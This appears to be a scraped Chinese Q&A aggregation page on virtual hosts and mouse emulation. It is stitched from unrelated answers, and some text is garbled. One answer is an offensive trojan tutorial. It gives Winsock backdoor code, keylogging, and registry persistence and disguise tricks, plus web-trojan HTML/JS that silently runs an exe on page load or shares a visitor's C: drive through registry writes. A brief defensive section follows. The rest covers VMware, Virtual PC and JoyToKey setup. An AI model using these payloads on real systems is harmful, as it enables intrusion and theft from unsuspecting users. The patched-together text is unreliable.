虚拟主机支持模拟鼠标怎样用键盘模拟鼠标
虚拟主机支持模拟鼠标 时间:2022-02-09 阅读:()
怎么用vc++写出个程序,程序功能是运行程序后能模拟鼠标双击
问题或说没有你想要的答案,有些问题是没有正确答案或者很难回答的,希望珍惜大家的帮助!谢谢 (^_^) 这个问题需要详细回答 所以不要嫌多,学东西哪有容易的。 木马攻击原理 特洛伊木马是一个程序,它驻留在目标计算机里,可以随计算机自动启动并在某一端口进行侦听,在对接收的数据识别后,对目标计算机执行特定的操作。木马,其实质只是一个通过端口进行通信的网络客户/服务程序。 1、基本概念:网络客户/服务模式的原理是一台主机提供服务(服务器),另一台主机接受服务(客户机)。作为服务器的主机一般会打开一个默认的端口并进行监听(Listen), 如果有客户机向服务器的这一端口提出连接请求(Connect Request), 服务器上的相应程序就会自动运行,来应答客户机的请求,这个程序称为守护进程(UNIX的术语,不过已经被移植到了MS系统上)。对于特洛伊木马,被控制端就成为一台服务器,控制端则是一台客户机,G_server.exe是守护进程, G_client是客户端应用程序。 2、程序实现: 可以使用VB或VC的Winsock控件来编写网络客户/服务程序, 实现方法如下: 服务器端: G_Server.LocalPort=7626(冰河的默认端口,可以改为别的值) G_Server.Listen(等待连接) 客户端: G_Client.RemoteHost=ServerIP(设远端地址为服务器地址) G_Client.RemotePort=7626(设远程端口为冰河的默认端口) (在这里可以分配一个本地端口给G_Client, 如果不分配, 计算机将会自动分配一个) G_Client.Connect(调用Winsock控件的连接方法) 一旦服务端接到客户端的连接请求ConnectionRequest,就接受连接 Private Sub G_Server_ConnectionRequest(ByVal requestID As Long) G_ept requestID End Sub 客户端用G_Client.SendData发送命令,而服务器在G_Server_DateArrive事件中接受并执行命令(几乎所有的木马功能都在这个事件处理程序中实现) 如果客户断开连接,则关闭连接并重新监听端口 Private Sub G_Server_Close() G_Server.Close (关闭连接) G_Server.Listen(再次监听) End Sub 客户端上传一个命令,服务端解释并执行命令。 3、实现木马的控制功能 由于Win98开放了所有的权限给用户,因此,以用户权限运行的木马程序几乎可以控制一切,下面仅对木马的主要功能进行简单的概述, 主要是使用Windows API函数。 (1)远程监控(控制对方鼠标、键盘,并监视对方屏幕) keybd_event模拟一个键盘动作。 mouse_event模拟一次鼠标事件 mouse_event(dwFlags,dx,dy,cButtons,dwExtraInfo)dwFlags: MOUSEEVENTF_ABSOLUTE 指定鼠标坐标系统中的一个绝对位置 MOUSEEVENTF_MOVE 移动鼠标 MOUSEEVENTF_LEFTDOWN 模拟鼠标左键按下 MOUSEEVENTF_LEFTUP 模拟鼠标左键抬起 MOUSEEVENTF_RIGHTDOWN 模拟鼠标右键按下 MOUSEEVENTF_RIGHTUP 模拟鼠标右键按下 dx,dy:MOUSEEVENTF_ABSOLUTE中的鼠标坐标 (2)记录各种口令信息 keylog begin:将击键记录在一个文本文件里,同时还记录执行输入的窗口名 (3)获取系统信息 a.取得计算机名 GetComputerName b.更改计算机名 SetComputerName c.当前用户 GetUserName d.系统路径 Set FileSystem0bject = CreateObject("Scripting.FileSystemObject")(建立文件系统对象) Set SystemDir = FileSystem0bject.getspecialfolder(1)(取系统目录) Set SystemDir = FileSystem0bject.getspecialfolder(0)(取Windows安装目录) e.取得系统版本 GetVersionEx f.当前显示分辨率 Width = screen.Width screen.TwipsPerPixelX Height= screen.Height screen.TwipsPerPixelY (4)限制系统功能 a.远程关机或重启计算机,使用WinAPI中的如下函数可以实现: ExitWindowsEx(UINT uFlags,DWORD dwReserved) 当uFlags=EWX_LOGOFF 中止进程,然后注销 =EWX_SHUTDOWN 关掉系统但不关电源 =EWX_REBOOT 重新引导系统 =EWX_FORCE强迫中止没有响应的进程 =EWX_POWERDOWN 关掉系统及关闭电源 b.锁定鼠标,ClipCursor(lpRect As RECT)可以将指针限制到指定区域,或者用ShowCursor(FALSE)把鼠标隐藏起来也可以,RECT是定义的一个矩形。 c.让对方掉线 RasHangUp d.终止进程 ExitProcess e.关闭窗口 利用FindWindow函数找到窗口并利用SendMessage函数关闭窗口 (5)远程文件操作 删除文件:File delete 拷贝文件:File copy 共享文件:Export list(列出当前共享的驱动器、目录、权限及共享密码) (6)注册表操作 在VB中只要Set RegEdit=CreateObject("WScript.Shell")就可以使用以下的注册表功能: 删除键值:RegEdit.RegDelete RegKey 增加键值:RegEdit.Write RegKey,RegValue 获取键值:RegEdit.RegRead (Value) 三、特洛伊木马隐身方法 木马程序会想尽一切办法隐藏自己,主要途径有:在任务栏中隐藏自己,这是最基本的只要把Form的Visible属性设为False、ShowInTaskBar设为False,程序运行时就不会出现在任务栏中了。在任务管理器中隐形:将程序设为“系统服务”可以伪装自己。当然它也会悄无声息地启动,木马会在每次用户启动时自动装载服务端,Windows系统启动时自动加载应用程序的方法,“木马”都会用上,如:启动组、win.ini、system.ini、注册表等等都是“木马”藏身的好地方。 在win.ini文件中,在[WINDOWS]下面,“run=”和“load=”是可能加载“木马”程序的途径,一般情况下,它们的等号后面什么都没有,如果发现后面跟有路径与文件名不是你熟悉的启动文件,你的计算机就可能中上“木马”了。当然你也得看清楚,因为好多“木马”,如“AOL Trojan木马”,它把自身伪装mand.exe文件,如果不注意可能不会发现它不是真正的系统启动文件。 在system.ini文件中,在[BOOT]下面有个“shell=文件名”。正确的文件名应该是“explorer.exe”,如果不是“explorer.exe”,而是“shell= explorer.exe 程序名”,那么后面跟着的那个程序就是“木马”程序,就是说你已经中“木马”了。 在注册表中的情况最复杂,通过regedit命令打开注册表编辑器,在点击至:“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”目录下,查看键值中有没有自己不熟悉的自动启动文件,扩展名为EXE,这里切记:有的“木马”程序生成的文件很像系统自身文件,想通过伪装蒙混过关,如“Acid Battery v1.0木马”,它将注册表“HKEY-LOCAL-MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun”下的 Explorer 键值改为Explorer=“C:WINDOWSexpiorer.exe”,“木马”程序与真正的Explorer之间只有“i”与“l”的差别。当然在注册表中还有很多地方都可以隐藏“木马”程序,如:“HKEY-CURRENT-USERSoftwareMicrosoftWindowsCurrentVersionRun”、“HKEY-USERS****SoftwareMicrosoftWindowsCurrentVersionRun”的目录下都有可能,最好的办法就是在“HKEY-LOCAL-MACHINESoftwareMicrosoftWindowsCurrentVersionRun”下找到“木马”程序的文件名,再在整个注册表中搜索即可。 目前,除了上面介绍的隐身技术外,更新、更隐蔽的方法已经出现,那就是-驱动程序及动态链接库技术。驱动程序及动态链接库技术和一般的木马不同,它基本上摆脱了原有的木马模式-监听端口,而采用替代系统功能的方法(改写驱动程序或动态链接库)。这样做的结果是:系统中没有增加新的文件(所以不能用扫描的方法查杀)、不需要打开新的端口(所以不能用端口监视的方法查杀)、没有新的进程(所以使用进程查看的方法发现不了它,也不能用kill进程的方法终止它的运行)。在正常运行时木马几乎没有任何的症状,而一旦木马的控制端向被控端发出特定的信息后,隐藏的程序就立即开始运作。 四、 特洛伊木马防御原理 知道了木马的攻击原理和隐身方法,我们就可以采取措施进行防御了。 1.端口扫描 端口扫描是检查远程机器有无木马的最好办法, 端口扫描的原理非常简单, 扫描程序尝试连接某个端口, 如果成功, 则说明端口开放,如果失败或超过某个特定的时间(超时), 则说明端口关闭。但对于驱动程序/动态链接木马, 扫描端口是不起作用的。 2.查看连接接 查看连和端口扫描的原理基本相同,不过是在本地机上通stat -a(或某个第三方程序)查看所有的TCP/UDP连接,查看连接要比端口扫描快,但同样是无法查出驱动程序/动态链接木马,而且仅仅能在本地使用。 3.检查注册表 上面在讨论木马的启动方式时已经提到,木马可以通过注册表启动(好像现在大部分的木马都是通过注册表启动的,至少也把注册表作为一个自我保护的方式),那么,我们同样可以通过检查注册表来发现冰河在注册表里留下的痕迹。 4.查找文件 查找木马特定的文件也是一个常用的方法,木马的一个特征文件是kernl32.exe,另一个是sysexlpr.exe,只要删除了这两个文件,木马就已经不起作用了。如果你只是删除了sysexlpr.exe而没有做扫尾工作的话,可能会遇到一些麻烦-就是你的文本文件打不开了, sysexplr.exe是和文本文件关联的,你还必须把文本文件跟notepad关联上。 另外,对于驱动程序/动态链接库木马,有一种方法可以试试,使用Windows的"系统文件检查器",通过"开始菜单"-"程序"-"附件"-"系统工具"-"系统信息"-"工具"可以运行"系统文件检查器", 用“系统文件检查器”可检测操作系统文件的完整性,如果这些文件损坏,检查器可以将其还原,检查器还可以从安装盘中解压缩已压缩的文件(如驱动程序)。如果你的驱动程序或动态链接库在你没有升级它们的情况下被改动了,就有可能是木马(或者损坏了),提取改动过的文件可以保证你的系统安全和稳定。 制作网页木马原理 大家对木马都不陌生了,它可能要算是计算机病毒史上最厉害的了,相信会使木马的人千千万万,但是有很多人苦于怎么把木马发给对方,现在随着计算机的普及,在网络上我相信很少有人会再轻易的接收对方的文件了,所以网页木马诞生了。 1.它应该算是html带动同路径下的一个exe的文件的主页了,也就是当浏览器浏览这个页面的时候,一个exe的文件就在后台自动下载并执行了,可以做一个test.html的文件在桌面,内容如下: <script language="javascript"> run_exe="<OBJECT ID="RUNIT" WIDTH=0 HEIGHT=0 TYPE="application/x-oleobject"" run_exe+="CODEBASE="test.exe#version=1,1,1,1">" run_exe+="<PARAM NAME="_Version" value="65536">" run_exe+="</OBJECT>" run_exe+="<HTML><H1>网页加载中,请稍后....</H1></HTML>"; document.open(); document.clear(); document.writeln(run_exe); document.close(); </script> 再在桌面下随便找个exe的文件,名字一定要改为tset.exe,好了,这时候双击我们刚才生成的html文件,当看到“网页加载中,请稍后....”的时候,我们的那个同路径下的exe文件也被无条件执行了,这种页面的优点就是编译修改简单,但是!当你申请下了一个个人主页空间的时候,把这两个文件上传上去的时候,当你试图通过浏览器浏览你的杰作的时候,ie的安全警告跳了出来,我想没有几个人愿意乖乖的冒着风险去点“是”,好了,尽管这个网页木马在本地是多么的完美,但是放到了网上就通不过ie的安全策略了,这个小马失败了。 2.是通过ie自身的漏洞写入注册表,相信很多人经常在浏览一些主页的时候,注册表被改的乱七八糟、ie标题被改、首页被改、注册表编辑器被禁用等等,这些都是自动修改了你的注册表的网页的杰作,所以我门也可以做个页面让浏览者的硬盘完全共享,也是做个html的文件,内容如下: script language=javascript> document.write("<APPLET HEIGHT=0 WIDTH=0 .ms.activeX.ActiveXComponent></APPLET>"); function f(){ a1=document.applets[0]; a1.setCLSID(""); a1.createInstance(); Shl = a1.GetObject(); Shl.RegWrite ("HKLM\Software\Microsoft\Windows\CurrentVersion\Network\LanMan\RWC$\Flags",402,"REG_DWORD"); Shl.RegWrite ("HKLM\Software\Microsoft\Windows\CurrentVersion\Network\LanMan\RWC$\Type",0,"REG_DWORD" ); Shl.RegWrite ("HKLM\Software\Microsoft\Windows\CurrentVersion\Network\LanMan\RWC$\Path","C:\"); } function init() { setTimeout("f()", 1000); } init(); </script> 当对方的浏览过这个页面的时候,他的c:就被共享了,共享后的进入方法嘛..呵呵不用说了吧,但是他虽然被共巷了,但是你还不知道谁正在看你的这个页面,他的ip又是多少你都不知道,没有关系,有个很简单的方法,去163申请一个域名的转换,如:连接目标地址里...褪枪蚕砹?恿恕?/a> 这种网页木马的特点是比较安全,不宜被对方发现,但是使用麻烦需要牵扯到很多的东西。 3.也是现在最好用的一种了吧,个人认为。它是将一个小巧的exe文件作成一个.eml的文件,再用ie的漏洞让一个html的页面执行这个.eml的文件,你的那个小巧的exe文件就被执行了,由于代码过长又因每个exe文件转换后的代码不同所以不可能一一写出,下面给出一个地址实际上就是一个转...憧梢酝ü齮 x.x.x.x 3389来完全控制对方(这个5k的小后门是winshell5.0黑白网络有下,同时这个winshell5.0还有一个很出色的功能,就是能下载一个你事先设置好的指定路径下的一个文件,并执行他,我放置的是网络深偷,如果你的杀毒软件够厉害的话,神偷是可以被查出来的,这里只是实验,实际中可以指定很多查不到的小马,这里不阐述),有兴趣的朋友可以来试试。 这种网页木马的特点是,对方挨种率较高,除了制作麻烦一点外,没有什么缺点啦 好了所有的漏洞都是建立在系统漏洞的前提下,多升级多打补丁没有坏处 另外,团IDC网上有许多产品团购,便宜有口碑怎样可以虚拟一个电脑?
/20040803/n221330903.shtml 相信很多朋友都听说过“虚拟机”(Virtual PC)这个词,但对它却不是很了解,甚至会忘而生畏。其实“虚拟机”只是一个程序,它可以在你的电脑上模拟出一个虚拟的计算机,你可以像对一台真正的计算机一样来对它进行各种操作。由于一切操作都是虚拟进行的,因此,你可以在虚拟机上尝试一些危险的操作,当然,这一切都是安全的。下面就请你跟我一起进入虚拟的世界,揭开虚拟机的神秘面纱! 本文以在Windows XP专业版中安装虚拟Windows 98为例。 一、虚拟机的安装 相关文章:五花八门:虚拟软件总动员! 相关下载:Virtual PC for Windows V5.2 汉化版 当解压缩下载的压缩包文件后,请先运行“安装支持”下的“ISScript”程序,否则会报错! 二、虚拟机的创建 在安装系统之前,首先要先创建虚拟机,就如同我们安装真实计算机之前,要先装好内存、硬盘一样。Virtual PC提供了亲切的向导界面,我们只要点击“新建PC”就可以打开向导。利用向导我们可以很轻松的完成虚拟机的创建。 首先,给我们的电脑起一个名字。因为我们要创建windows98,所以就输入“win98”。 点击“下一步”,来到配置选项界面。配置选项将引导你配置你的虚拟硬盘、内存的大小、你想安装的操作系统。“创建默认PC选项”是当你非常熟悉此软件的使用方法后来进行配置用的。由于是首次使用 Virtual PC,因此我们使用设置向导,点击下一步。 在“客户机操作系统”界面,我们看到Virtual PC已经智能的选择了我们想创建的win98虚拟机!其实在这个界面中,你还可以选择创建其它的虚拟机。 点击“下一步”,进入“内存设置”界面。 现在来配置虚拟电脑的内存(并不是 Virtual PC 运行时自身占用的内存),它占用的是你的电脑上的物理内存,也就是说如果你的电脑使用的内存容量为384M,而在此配置的内存容量为129M。当启动虚拟的电脑时它要占用掉物理内存中的129M来运行要安装的win98,这时你现在正在运行的操作系统就只剩下257M可用内存,因此你想让你的虚拟电脑能很好的运行,你的物理内存必须足够大。 继续“下一步”,进入“引导磁盘界面”。 接下来的步骤就是创造我们的硬盘。首次使用 Virtual PC 当然没有硬盘了,因此选“创建一个新的硬盘映像文件”选项,点击下一步。此时要选择所建虚拟硬盘所在的物理硬盘上的分区。虚拟硬盘事实上就是一个单独的文件,只有 Virtual PC 才能读取,而且还是动态的,就是此文件的大小由你装入其中的内容多少来决定。如果你装的操作系统是dos,那么此文件只有几十M大小,如果装的操作系统是winxp,那么此文件可能就有1.5G大小。因此,我们要选择剩余空间大于1G的分区。如图所示,我们的硬盘位置是:F:\win98.vhd 继续“下一步”,我们完成了虚拟机的配置!如同我们已经DIY完成了一台计算机。快来看看我们的虚拟机的配置吧。 看到了吗?新创建的虚拟机的硬盘居然是16384MB!不是此虚拟机上存放的文件越多,它占用的空间也越大,但实际上的最大空间等于虚拟机硬盘所在分区的剩余空间。 三、为虚拟机安装操作系统 现在的虚拟机还是裸机,要想正常使用还要为其安装操作系统。 Virtual PC支持光盘启动安装,也支持ISO镜像文件安装。为了提高安装系统的速度,我们一般都把安装光盘制成ISO镜像文件再来安装。这里我们以ISO镜像文件安装为例: 点击“启动系统”,就会得到下图的界面。 接着选择“CD”菜单中的“载入镜像文件”,在下图中选择你的安装镜像文件,单击“打开”就完成了镜像文件的载入。 现在,请点击“PC...”下的“重启...”,系统就会在安装镜像文件的引导下进入了Windows 98的安装界面。注意,如果马上按下DEL键,同样可以进入BIOS的设置界面。 现在你只要选择第一项就开始了Windows 98系统的安装! 用鼠标点击继续按钮,咦!鼠标怎么被锁定在 Virtual PC 的窗口中了,不要紧,按下键盘上的右侧Alt键,鼠标又被释放了出来。原来键盘上的右侧Alt键就是Virtual PC默认的“热键”。单击右侧Alt键可以使鼠标在主机与虚拟机之间切换;如果使用“右侧Alt键+Enter” ,就可用来在窗口和全屏模式下进行转换,你自己可以实际操作一下。 以下的安装和我们平时安装系统没有什么区别,只要注意以下两点就可以了: 1. 当系统提示“重新启动计算机”时,一定要再次进入“CD”,选择“释放镜像文件”。否则,可又会从光盘引导的。 2. 当提示你输入计算机名称时,千万不要与你的主机名称相同。否则,重启后会报错且不能使用网络功能。 四、安装/更新附加模块 附加模块是修正已安装好的操作系统在使用上的不方便和增强操作系统的功能的程序。就如同我们平时安装好系统后要安装各种驱动程序一样!这里只有安装了附加模块才能为虚拟机调整屏幕的刷新率,使用网络功能,并且鼠标不再限制在窗口之内,而且可以共享物理硬盘上的文件夹,在虚拟PC中通过共享文件夹来使用你的物理硬盘上的数据。 点击“安装/更新附加模块(I)”,稍等一会儿,出现安装程序,如下图,一路“NEXT”安装完成即可。 五、共享本地文件 使用“共享文件夹”功能,可以让我们把主机的一个文件夹或整个物理分区作为虚拟机的一个分区来使用。这样可以很轻松的使主机与虚拟机之间共享文件。 把鼠标指向如下图文件夹那个位置,单击右键,弹出“共享设置...”、“共享文件夹..”菜单,点击“共享文件夹”。 当打开如下图的对话框时,可以选择一个分区并在下方的“驱动器盘符”中任意选择一个作为共享文件夹的盘符,我这里选择了“Z”。注意一定要勾选“总是共享”,这样下次启动时还可以共享相同的文件夹。 六、利用虚拟机上网冲浪 我们的虚拟机一样可以上网冲浪,那可是别有一番风味! 设置方法:首先进入“属性设置”→“网络设置”中设置为“共享网络模式”。 系统会提示你重新启动。当重启后,进入虚拟机的“控制面板”→“添加删除程序”→“Windows安装程序”,选中“工具”,点击“详细资料”,勾选“连接共享”确定后退出。 系统会提示你插入win98的安装光盘,你只要再次插入镜像文件就可以了。当系统复制完文件会弹出“连接向导”,你只要取消它并重新启动虚拟机即可。千万不要忘了释放镜像文件!! 现在把你的主机连入互联网,在虚拟机中双击桌面上的IE图标试试,是不是进入了互联网?以后你要是想分析恶意代码或网页木马之类的危险操作就不用担惊受怕了! 七、虚拟机常见问题解答 1.问:我想临时退出虚拟机,进入主机查看一些文件。怎样才能退出虚拟机的全屏状态? 答:只要按下右侧的ALT+回车就行了。 2.问:虚拟机死机了,我想结束未响应的任务。怎么按下CTRL+ALT+DEL不管用了? 答: 虚拟机的热启动键是右侧的ALT+DEL 3.问:我新增加了内存条,想把虚拟机的内存增大些,怎么办? 答:请在VPC主界面进入“属性设置”,点击“内存”一项。在右侧把小标尺向右移动一些。同时观察数字的变化。如果内存设的太大了,系统会警告您的。 4.问:我在VPC主界面不小心删掉了新安装的win98,需要重新安装吗? 答:不用重新安装!只要再次运行“新建PC”,进入向导后“选择已存在的硬盘镜像文件”,然后把路径指向你原来的镜像就行了。 5.问:虚拟机启动太慢了!!如何加速启动? 答:当你关机时,在“关闭系统”下拉菜单中选择“保持PC运行状态”即可。 好了,以上为大家详细介绍了虚拟机安装和使用的相关知识,希望能对大家有所帮助!小鸡手柄g3标准版如何进入模拟鼠标模式?
可以有线玩呀。 无线接收器连接,按B然后长按HOME键,等下面那四个灯最右边的X一样的等常亮就说明好了。 小鸡模拟器是一款Android平台上的安卓模拟器游戏平台,发行于2013年4月11日。 1. 手柄是一种机械配件,方便工人操作机械。机械附件行业手柄有主要有两类材质分别是塑料、钢件。钢件有机床加工的和铸件区分。塑料手柄有热固性塑料和热塑性塑料之分。 2. 按照手柄外型还可分为:手柄、直手柄、转动手柄、曲面转动手柄、小转动手柄、钢质镀铬手柄、七子手柄(可调位紧定手柄)、可折手柄、长手柄套、手柄套、椭圆手柄套、手柄球、手柄杆、手柄座、圆盘手柄座、锁紧手柄座、定位手柄座、三球手柄、定位手柄、球头手柄、斜锥柱手柄等。windows server 2008系统架虚拟主机的问题:1、服务器自身的系统哪个版本好?
直接用护卫神主机管理系统,免费,不光支持Windows 2003 和 Windows 2008 ,还支持Windows 2012,安全性还很高,安装方便,直接点击鼠标就可以了。 虚拟主机架设,重要的是安全问题,以及可维护性,楼主可要重视。如何处理虚拟桌面对USB设备的支持
VMwareWorkstation5提供两个端口的USB1.1控制器。如果你的宿主机和客户机都支持USB的话,你可以在你的虚拟机上使用两个USB设备。如果你的宿主机支持USB2.0设备,你也可以在带有相应设备驱动的客户机上使用USB2.0设备。注意:当USB设备和宿主机控制器都支持USB2.0,那么这个设备将自动工作在USB2.0模式下。这个过程大部分时候工作良好,尽管这个处理过程是在客户机的USB1.1控制器中进行的。尽管如此,在当客户机的UHCI(USB1.0)驱动可能不能处理某些USB2.0传输,比如较大的USB2.0信息包。这可能导致客户机的崩溃。为了解决这个问题,可以插这种设备到USB1.0的集线器中。这将迫使设备用USB1.0的信息包工作。试验性的支持同步USB设备,诸如网络摄像设备、扬声器和麦克风。注意:WindowsNT和版本低于2.2.17核心的Linux系统不支持USB.尽管你的宿主机操作系统必须支持USB,但如果你仅仅是想在虚拟机上用那些USB接口的设备,你不需要在宿主机上安装该设备指定的驱动。在支持USB2.0的Windows2000主机操作系统上,请确信你用的是微软的USB2.0驱动。第三方的USB2.0驱动,诸如那些主板厂商提供的驱动,是不被支持的。事项,请看《替换Windows2000主机中的USB2.0驱动》(虚拟机)5.0版本对USB支持在这个版本上,我们已经测试过各种各样的USB设备了。一般来说,如果客户操作系统有合适的驱动,你应该能够使用PDA、打印机、存储设备(磁盘)、扫描仪、MP3播放器、数码摄像机和读卡器。猫和某些有数据流工作的设备,诸如扬声器和网络摄像设备,不能完全地工作。启用和禁用USB控制器虚拟机USB端口默认被开启。如果你不在虚拟机里使用USB设备,你可以通过虚拟机设置器禁用USB控制器。连接USB设备自动连接USB设备当虚拟机正在运行,它的窗口是激活的窗口,这时插入USB设备进入物理主机,这个设备将被和客户机连接而不是主机。这个自动连接功能可以通过虚拟机设置编辑器(虚拟机>设置>USB控制面板来禁用。如果所有的虚拟机USB端口已经被占用,当客户机尝试自动连接新的设备时,一个对话框将让你做一个选择:你能断开一个已经连接的USB设备来空出端口或者忽略新的设备,允许该设备连接到主机上去。手动连接USB设备选择虚拟机>移除你的虚拟机中指定的USB设备。(这样你的主机就接管了这个USB设备了)你可以同时连接两个USB设备。如果物理上的USB设备通过Hub连接在主机上,虚拟机看到的仅仅是这个USB设备,不是Hub。对(虚拟机)每一个USB端口都有一个菜单选项。移动鼠标到这些菜单选项上看到弹出的联级菜单,点击USB端口选项,这样USB设备就会接到你所点击的USB端口上,USB设备就会出现在你的虚拟机中。(在连接之前,会出现一个对话框,告诉你,虚拟机会先在主机上安全地卸载USB设备。)同样释放一个连接设备,点同样的位置,即可释放(主机接管USB设备)。如果你插上一个新的设备在主机上,但自动连接功能没起作用,这个设备被初始连接到主机上。这个设备名也被添加到虚拟机>移除设备目录里,所以你能够(通过点击这个设备名字)把它手动地连接到虚拟机上。自动恢复USB设备连接当你手动连接一个USB设备(虚拟机>移除设备)时,虚拟软件保持虚拟机连接在主机的一个端口上。你这时可以挂起或关闭虚拟机电源,或者拔掉设备。当你插回设备或恢复虚拟机时,虚拟软件会自动重新连接设备。虚拟软件通过在虚拟机配置文件里写入自动连接设备语句来保持连接。(写入内容例如:usb.autoConnect.device0="path:1/3/1autoclean:1")如果虚拟软件不能重新连接设备(比如,因为设备失去连接或被移到另外的端口),这个设备(在虚拟机中)将被移除,一条说明虚拟软件不能连接该设备的消息将显示。如果这个设备仍然可用,你可以再手动连接它。joytokey 鼠标详细设置方法
手柄映射键盘工具JoyToKey使用教程 手柄映射键盘工具JoyToKey使用教程(转载的,非原创) 手柄映射键盘工具JoyToKey使用教程 JoyToKey是通过手柄或操纵杆来模拟键盘、鼠标的软件,它可以将手柄输入模拟成键、鼠输入传到系统中,完成不支持手柄或操纵杆的操作。更为难得的是,该软件支持几乎所有的游戏手柄,连低端的仿PS的并口手柄也不例 例外。 目前还有很多电脑游戏不支持手柄, 这给电视游戏玩家和喜欢用手柄的电脑游戏玩家操纵游戏带来了不小的麻烦,不少玩家心中会恨恨地想:“如果这款游戏支持手柄,我早就爆机N次了!” 其实,一切都可以用JoyToKey来解决。 一、下面以《仙剑奇侠传》DOS版为例来介绍一下使用办法: 首先下载JoyToKey汉化版,这是一个免安装软件,运行进入程序主界面,点击“新建”按钮,为《仙剑奇侠传》程序建立一个配置文件, 文件可以取名为“仙剑奇侠传”。 了解《仙剑奇侠传》需要用到的键盘上的按键:“上 下 左 右”为“↑ ↓ → ←”,“ESC”和空格键为功能键。(另:有些游戏可以修改键盘设置,如果用到JoyToKey就不用按照自己的习惯来个性化设置,默认就可以, 但是手柄与键盘的对应关系必须搞清楚, 可以按照自己的意愿来对应。)接下来我们便可以根据前面提到的按键进行手柄模拟设置了。 例如,要将手柄方向键向左的按键模拟为键盘的左箭头“←”,只需在JoyToKey主界面右侧的按钮列表中双击“←”标记在弹出的“设置功能”对话框中选择“键盘”选项卡,将鼠标定位在“键盘模拟输入”栏下的第一个空白输入框中,并在键盘上按一下左箭头“←”, 在该输入框内则会出现一个向左的箭头符号(见图)。单击“确定”按钮后便完成了对该按键的设置。 按照同样的方法,我们可以将键盘上的方向键和其他功能按键都模拟成为手柄上的相应按钮。如果需要用到鼠标,那么就在鼠标设置面板相 应设置即可。比如FPS游戏需要鼠标左键射击,就可以点上“左键”的勾。 二、以跑跑卡丁车设置使用界面 1、下载以下软件,解压后,出现以下页面,然后双击“joytokey” 2、出面以下画面,配置文件已设置好,只要选择“跑跑卡丁车!”最小化后,就可以进入游戏使用了 设置完成后,保持JoyToKey不要关闭,拿起手柄就可以直接操作了。通过介绍可以看出,JoyToKey是将手柄与键盘关联起来的纽带,与游戏没有必然的关系。所以这款游戏究竟能发挥出多大的潜能,就靠大家去摸索了。 PS:这个是以版本为3.7.7为例子,建议大家要用的话用3.7.8汉化版本,需要下载的用百度或GOOGLE一下,最好到太平洋 华军等大网站里下,避免中毒.这个是目前最实用的映射软件了一个主机可不可以插两个鼠标?
楼上的是不是用主机作为服务器,然后用两个显示器,两个鼠标键盘,这样一个台式机就可以当两台电脑来使用,不过这样的话你电脑的配置要高一点,不然运行的速度就会很慢,当然还要加一个虚拟主机卡,另一套鼠标键盘和显示器就接在虚拟主机卡上,这样的话就可以一台主机当两台电脑用。 当然你没有说清楚到底是要实现以上的功能还是,另做其他用途,两台显示器可以同时显示一个桌面系统,只是打开的新窗口就在另外一个显示器上显示,就是必须显卡支持双dvi或者VGA才可以。VirtualBox下Fedora12中可以安装什么虚拟鼠标
Vista下利用VMware6安装Fesora8,VMtools及其补丁。本来一直想用VirtualBox来在Vista下安装Linux虚拟机的,无奈一直没有找到解决分辨率的问题,无论Fedora 8还是Ubuntu 8.04,都只能在800x600分辨率下工作,google + baidu 的结论是VirtualBox虚拟出来的显卡有问题(不知道我理解得对不对),于是改投老牌阵营VMware门下。 在官网上注册然后拿到免费30天的序列号安装,这个没有技术含量,我安装的是VMware Workstation 6.0.0 build-4573版本(有bug),然后安装标准教程安装Fedora 8,这个过程简直太熟悉了,根本就不用动脑筋。然后启动想怎么改分辨率就怎么改分辨率。但是一直觉得分辨率怪怪的,但至少可以干活了。 主要过程是: 1)利用root进入命令行格式(或者图形界面),Tools只能在虚拟机启动之后装。 2)鼠标退出虚拟机(默认识Ctrl+Alt,这个可以在VMware菜单里面改),在VMware菜单里面点击Install VMware tools,然后再/media目录里面就可以找到那两个已经挂载好的安装文件。 3)找一个目录,比如/tmp,或者/root/tmp下把tar.gz文件拷过来,解压缩,然后运行./vmware-install.pl(不用理它指向的那个连接),一路回车。如果你够细心会发现里面有一个报错,这个错误关系到虚拟机和主机的文件共享很重要! 4)一路回车时还是要看一下的。比如关系到分辨率的问题,我的笔记本是14寸宽屏(WXGA+)所以分辨率设成1440x900,这样全屏时就很好看。 用普通用户进入图形界面,利用U盘把vmware6.0 下vmware tools 文件共享模块补丁vmhgfs.tar考进来,替换掉/usr/lib/vmware-tools/modules/source 下面的vmhgfs.tar,然后到/usr/bin下运行./vmware-config-tools.pl,一路回车,这时你就发现在/mnt里面有一个叫hgfs的文件夹了(不安装补丁是没有的),当然前提是你在VMware菜单里面设了共享文件夹。 这个Tools目前对我的三个好处是:鼠标智能的在主/虚机中切换,不用hostkey了;分辨率正常了(没装好之前不正常,但也能忍);文件共享正常了。 进入Fedora 8虚拟机,USB,网络,文件共享一切正常,可以工作了虚拟装机的步骤
虚拟装机先要下载一个软件:vmware (VMWare (Virtual Machine ware)是一个“虚拟PC”软件公司.它的产品可以使你在一台机器上同时运行二个或更多Windows、DOS、LINUX系统。与“多启动”系统相比,VMWare采用了完全不同的概念。多启动系统在一个时刻只能运行一个系统,在系统切换时需要重新启动机器。VMWare是真正“同时”运行,多个操作系统在主系统的平台上,就象标准Windows应用程序那样切换。而且每个操作系统你都可以进行虚拟的分区、配置而不影响真实硬盘的数据,你甚至可以通过网卡将几台虚拟机用网卡连接为一个局域网,极其方便。安装在VMware操作系统性能上比直接安装在硬盘上的系统低不少,因此,比较适合学习和测试。) 步骤请见如下: 构建虚拟机 下面通过例子,介绍使用VMware Workstation创建虚拟机的方法与步骤。 1.运行VMware Workstation 6,单击“File→New→Virtual Machine”命令,进入创建虚拟机向导,或者直接按“Crtl+N”快捷键同样进入创建虚拟机向导。 2.在弹出的欢迎页中单击“下一步”按钮。 3.在“Virtual machine configuration”选项区域内选择“Custom”单选按钮。 4.在Choose the Virtual Machine Hardware Compatibility页中,选择虚拟机的硬件格式,可以在patibility下拉列表框中,在VMware Workstation 6、VMware Workstation 5或VMware Workstation 4三者之间进行选择。通常情况下选择Workstation 6的格式,因为新的虚拟机硬件格式支持更多的功能,选择好后单击“下一步”按钮。 5.在Select a Guest Operating System对话框中,选择要创建虚拟机类型及要运行的操作系统,这里选择Windows 2000 Professional操作系统,单击“下一步”按钮。 6.在Name the Virtual Machine对话框中,为新建的虚拟机命名并且选择它的保存路径。 7.在Processors选项区域中选择虚拟机中CPU的数量,如果选择Two,主机需要有两个CPU或者是超线程的CPU。 8.在Memory for the Virtual Machine页中,设置虚拟机使用的内存,通常情况下,对于Windows 98及其以下的系统,可以设置64MB;对于Windows 2000/XP,最少可以设置96MB;对于Windows 2003,最低为128MB;对于Windows 